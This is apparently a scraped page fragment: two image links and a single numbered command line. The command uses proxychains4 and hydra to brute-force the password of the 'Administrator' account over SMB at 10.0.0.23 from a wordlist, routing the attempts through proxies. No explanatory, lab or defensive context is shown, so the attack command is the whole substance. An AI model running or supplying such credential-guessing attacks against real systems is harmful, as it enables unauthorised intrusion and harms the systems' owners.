 1 | proxychains4 -q hydra -l Administrator -P passwords.txt smb://10.0.0.23 -V |